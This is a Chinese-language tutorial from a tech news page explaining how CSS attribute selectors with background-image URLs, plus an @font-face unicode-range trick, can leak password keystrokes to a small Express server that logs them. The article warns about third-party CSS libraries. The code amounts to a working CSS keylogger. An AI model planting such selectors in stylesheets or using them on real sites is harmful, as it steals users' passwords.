您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
用CSS設置記錄用戶密碼的方法?這個問題可能是我們日常學習或工作經常見到的。希望通過這個問題能讓你收獲頗深。下面是小編給大家帶來的參考內容,讓我們一起來看看吧!
簡單的CSS代碼,甚至不符合圖靈完備的語言,但是也能成為一些攻擊者的工具,下面簡單介紹一下如何使用CSS去記錄用戶的密碼。但是這些CSS腳本會出現在第三方CSS庫中,所以使用第三方CSS庫也需要謹慎,確保代碼安全。直接上代碼解析:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}以上是部分代碼,我們來解析一下CSS代碼
input[type="password"]是css選擇器,作用是選擇密碼輸入框, [value$="0"]表示匹配輸入的值是以0結尾的。所以:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}上面代碼的意思就是如果你在密碼框中輸入0,就去請求http://localhost:3000/0接口,但是瀏覽器默認情況下是不會將用戶輸入的值存儲在value屬性中,但是有的框架會同步這些值,例如React。
所以只要使用了如下圖的腳本就能去存儲用戶的輸入數據信息。

我們再來看一下服務器端的代碼:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("啟動,監聽3000端口"));使用express創建服務器,監聽3000端口,只要請求http://localhost:3000/:key,就能輸出key的值,就能在服務器上記錄輸入的值。所以只要在每輸入一個值都匹配,然后通過 background-image 去請求一個已經準備好的接口,就能記錄用戶的輸入。類似的方法記錄用戶的內容的CSS代碼@font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}感謝各位的閱讀!看完上述內容,你們對用CSS設置記錄用戶密碼的方法大概了解了嗎?希望文章內容對大家有所幫助。如果想了解更多相關文章內容,歡迎關注億速云行業資訊頻道。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。